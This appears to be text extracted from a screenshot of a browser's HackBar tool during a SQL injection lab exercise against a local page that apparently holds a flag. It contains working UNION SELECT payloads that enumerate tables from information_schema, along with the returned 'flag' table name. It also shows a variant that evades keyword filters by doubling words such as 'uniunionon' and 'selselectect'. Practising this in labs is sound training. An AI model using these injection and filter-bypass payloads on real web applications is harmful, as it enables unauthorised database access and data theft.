 your input data are: -1' union select 1,2,table_name /*!from*/ information_schema.tables where table_schema='test2' limit 0,1#
Array ( [0] => 1 [1] => 2 [2] => flag )
Waiting for translate.google.com…
Elements Console Sources Network Performance Memory Application Security HackBar » 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://192.168.179.60/sqlexam/examine2.php
enctype
Enable POST application/x-www-form-urlencoded
Body
id=-1' uniunionon selselectect 1,2,table_name /*!frfromom*/ infoorrmation_schema.tables where table_schema='test2' limit
0,1%23